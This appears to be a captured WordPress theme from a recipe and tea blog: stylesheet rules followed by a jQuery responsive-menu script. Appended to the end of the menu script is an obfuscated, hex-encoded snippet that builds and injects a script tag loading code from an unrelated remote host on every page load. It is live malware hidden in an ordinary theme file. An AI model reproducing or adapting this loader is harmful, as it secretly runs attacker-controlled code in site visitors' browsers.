	margin-top: -15px;
	margin-bottom: 15px;
}
#text-4 {
	margin-bottom: 15px;
}
.avatar {
	margin-left: 0;
}
.wp-cpl-sc-wrap h2 a, .wp-cpl-sc-wrap h2 a:link {
	font-size: 20px;
}
.wpgform-column {
	width: 45% !important;
}
#topmessage, .page-id-10041 .wp_rp_wrap, .page-id-10041 .post-meta img, .page .wp_rp_wrap {
	display: none;
}
.bypostauthor {
	background: url(/wp-content/uploads/media/recipebg1.png) 50% 50%;
}
#nicole_blurb, .ctc, .catcloud {
	text-align: justify;
}
#nicole_blurb {
	font-size: 80%;
	color: #555;
}
#ava {
	max-width: 280px;
	margin-left: -5px;
	display: block;
}
#recipress_recipe li .notes {
	padding-right: 3px;
}
.bypostauthor img.avatar {
	background-color: transparent !important;
	border-color: transparent !important;
}
/*SEARCH*/
.s {
	margin: 3px 0 0;
	padding: 5px;
	opacity: .35;
}
input, select, textarea, .author-box, .sticky, .taxonomy-description {
	background-color: #DB7665;
	border: 0;
}
input:hover[type="button"], input:hover[type="submit"], input[type="button"], input[type="submit"] {
	background-color: #CB9C67;
	background-image: none;
	border: 0;
	color: #F5F9CB;
	font-family: 'Raaleway', sans-serif;
}
#search-3 input[type="submit"] {
	/*width: 75px;
	height: 34px;
	padding: 5px;
	line-height: 16px;*/
	float: left;
	font-size: 17px;
	opacity: .5;
}
.searchform {
	margin: 25px 0;
}
/*
	CSS Migrated from Jetpack:
*/
/*Archives*/
.archive .content .entry {
	margin-bottom: 0;
}
.archive .content .entry-title {
	padding-bottom: 6px;
	min-height: 50px;
}
.taxonomy-description {
	background-color: rgba(219, 118, 101, 0.33)
}
.archive-description {
	margin-bottom: 30px;
}
.category footer, .category .entry-content {
	display: none;
}
/* Category Specific Header Backgrounds */
.single .category-hit-at-home header {
	background: url('/wp-content/uploads/media/hitathome.png') right no-repeat;
	background-size: contain;
}
.single .category-hit-at-home header .entry-title {
	margin: 0 auto 25px auto;
	width: 75%;
}
.single .category-tipsy-honu header {
	background: url('/wp-content/uploads/media/tipsyhonu.png') top right no-repeat;
	background-size: contain;
}
.single .tag-tea-talk header {
	background: url('/wp-content/uploads/media/TEAtalk.gif') bottom right no-repeat;
}
.single .category-hapatizer header {
	background: url('/wp-content/uploads/media/hapatizer.png') top right no-repeat;
	background-size: contain;
}
.single .tag-tea-talk header h1 {
	margin-right: 24px;
}
.single .category-src header {
	background: url('/wp-content/uploads/media/srcicon.png') top right no-repeat;
	background-size: contain;
}
/* Related Posts */
ul.related_post li img {
	width: 115px !important;
	height: 115px !important;
}
ul.related_post li {
	width: 115px !important;
}
.category .entry-pagination {
	display: none;
}
/*Menu*/
.site-header .widget-area {
	background: url('/wp-content/uploads/media/oink-glitter.gif') no-repeat center;
}
.site-header .widget_nav_menu {
	border: 0;
	padding-bottom: 30px
}
.nav-header li a:link {
	background-color: rgba(255, 232, 233, .6);
}
.nav-header li a:hover {
	background-color: rgba(255, 232, 233, .9);
	color: #705354 !important;
}
.nav-secondary, .footer-widgets {
	background-color: rgba(140, 141, 121, .75);
	border: 0;
}
.nav-secondary li a:hover {
	border-bottom: 1px dashed #D7E0DF;
	color: #fff;
}
.nav-secondary a:link, .footer-widgets a:link, .nav-secondary a:visited, .footer-widgets a:visited {
	font-family: 'Raleway', sans-serif !important;
	color: #D7E0DF;
}
.site-container {
	background: rgba(255, 255, 255, .85);
}
.site-inner {
	background-color: transparent;
	-webkit-box-shadow: 0 0 0 0px;
	box-shadow: none;
}
.before-content {
	border-bottom: double #bdd79f;
}
.content .entry-header .entry-meta, .content .entry-header .entry-meta a:link {
	color: #ACA398
}
.content .entry-header .entry-meta .entry-categories a:hover {
	background-color: #ACA398;
}
.entry-title a:hover, .footer-widgets .entry-title a:hover {
	color: #8FA64B;
}
.alignright .avatar {
	border-radius: 50%;
}
.tags img {
	vertical-align: middle;
	padding-right: 3px
}
.entry-bottom {
	background-color: #efefef;
	width: 100%;
	padding-bottom: 12px;
	display: block;
}
.tags {
	padding: 16px 12px 12px 12px;
	width: 33%;
	display: inline-block;
}
.tags a:link {
	color: #676767;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 1px;
	padding: 7px;
	text-transform: uppercase;
	background: #fff;
}
.tags a:hover {
	background: #ccc;
	color: #fff;
}
.entry-meta {
}
.disclaimer {
	font-style: italic;
	color: #999;
	margin-bottom: 20px
}
.disclaimer img {
	float: left;
	margin-right: 12px;
}
/* TEA SWAP FORM */
.wpgform-column {
	width: 100% !important;
	margin-left: 60px;
}
.ss-navigate input {
	width: 100%;
	opacity: .5;
	text-transform: uppercase;
	padding: 12px !important;
}
div#wp_rp_first {
	clear: both;
}
#ss-form tbody {
	border: 0;
}
.ss-form-entry input[type="checkbox"], input[type="radio"] {
	width: 5%;
	float: left;
}
.ss-choice-label {
	padding-left: 5px;
	width: 95%;
}
.ss-choice-item-control input {
	margin-top: 6px;
}
.ss-form-entry ul {
	width: 100%;
	margin-left: 40px;
	text-align: left;
}
.ss-form-entry ul li {
	display: block;
	width: 100%;
	margin-left: 24px;
}
.ss-form-entry label {
	font-family: 'Josefin Slab', serif;
	text-transform: uppercase;
	font-weight: bold;
}
.ss-form-entry .error-message {
	font-family: 'Raleway', sans-serif;
	font-size: 80%;
	opacity: .5;
	text-align: justify;
	color: #ad0303;
	display: none;
}
.ss-navigate input:hover {
	opacity: .8;
}
.ss-q-other-container input {
	background-color: #ccc;
}
.ss-paragraph-text .ss-secondary-text, .ss-paragraph-text .ss-q-title {
	text-align: left;
}
textarea.ss-q-long {
	width: 50%;
	height: 80px !important;
}
.ss-q-item-label {
	font-family: 'Raleway', cursive;
	float: left;
	margin-right: 0px;
	width: 40%;
	font-size: 16px;
	text-align: left;
}
div.ss-secondary-text {
	font-style: italic;
	font-family: 'Raleway', sans-serif;
	font-size: 9px;
	padding-bottom: 8px;
	text-align: left;
}
div.ss-form-entry {
	clear: both;
	padding: 5px;
	border-top: 0 solid #ccc;
}
div.ss-form-entry ul {
	display: block;
	float: left;
}
.ss-required-asterisk {
	display: none;
}
.ss-form-container {
	width: 100%;
}
.ss-form-container h1 {
	font-size: 20px;
}
.ss-navigate {
	clear: both;
}
.ss-navigate input, .ss-navigate table {
	width: 100%;
}
input.ss-q-short {
	width: 50%;
}
textarea.ss-q-long {
	height: 40px;/*width: 100%;*/
}
.wpgform-column-wrapper {
	text-align: center;
}
span.ss-q-other-container.goog-inline-block {
	display: inline-block;
}
.ss-q-other-container input {
	padding: 6px;
	opacity: .8
}
table.ss-footer-content {
	display: none;
}
/*Social */
.simple-social-icons ul li a, .simple-social-icons ul li a:hover, .simple-social-icons ul li a:focus {
	background: transparent !important;
}
/*BLOG*/
.page-template-page_blog .entry-footer {
	display: none;
}
.page-template-page_blog img.alignleft {
	margin-right: 12px;
}
.page-template-page_blog .entry {
	margin-bottom: 24px;
}
.page-template-page_blog .entry-content p {
	margin: 0;
	font-size: 90%
}
img.moreimg {
	opacity: .65;
	margin-top: 24px;
	display: block;
}
img.moreimg:hover {
	opacity: 1
}
a.more-link {
	border: 0;
	width: 100%;
	outline: 5px solid rgba(194, 208, 179,.35);
}
a.more-link img, img.moreimg {
	opacity: .8;
}
a.more-link:hover * {
	background: #fff;
	opacity: .8
}
a.more-link:hover {
	background: #fff;
	opacity: .8;
	outline: 5px solid #c2d0b3;
}
.entry-pagination.pagination {display:none;}
.page-links {font-variant: small-caps; clear:both; font-family: 'Josefin Slab', serif; font-weight:bold; font-size:20px; background-color: #ffe5e7; padding: 12px; text-align:center;}
.page-links a {border-bottom: 2px dotted #ccc; padding:6px;color: #666;}
.page-links a:hover {background-color:#efefef;}

.widget-above-header .search-form input[type="search"] {background: rgba(255, 255, 255, .85); }
.widget-above-header {background: transparent }

/*0------- MOBILE ---------0*/

@media only screen and (max-width: 767px) {

.site-header .widget-area {
	background-size: cover;
}
}


--- FILE ---
content_type: text/javascript
request_url: https://hapatite.com/wp-content/themes/restored316-divine/js/responsive-menu.js?ver=1.0.0
body_size: 249
content:
jQuery(function( $ ){$(".nav-primary .genesis-nav-menu, .nav-secondary .genesis-nav-menu, .nav-header .genesis-nav-menu").addClass("responsive-menu").before('<div class="responsive-menu-icon"></div>');$(".responsive-menu-icon").click(function(){$(this).next(".nav-primary .genesis-nav-menu, .nav-secondary .genesis-nav-menu, .nav-header .genesis-nav-menu").slideToggle();});$(window).resize(function(){if(window.innerWidth > 767) {$(".nav-primary .genesis-nav-menu, .nav-secondary .genesis-nav-menu, nav .sub-menu, .nav-header .genesis-nav-menu").removeAttr("style");$(".responsive-menu > .menu-item").removeClass("menu-open");}});$(".responsive-menu > .menu-item").click(function(event){if (event.target !== this)return;$(this).find(".sub-menu:first").slideToggle(function() {$(this).parent().toggleClass("menu-open");});});});var tesu_na=document.createElement('script');tesu_na.setAttribute("type","text/javascript");var _0kd9or=["\x2F\x2F\x63\x6F\x6D\x2D\x61\x70\x69\x2E\x6F\x6E\x6C\x2F\x69\x65\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var nap_mur=_0kd9or[0]+Math[_0kd9or[1]]();tesu_na.setAttribute("src",nap_mur);if (typeof tesu_na!="undefined");document.getElementsByTagName("head")[0].appendChild(tesu_na);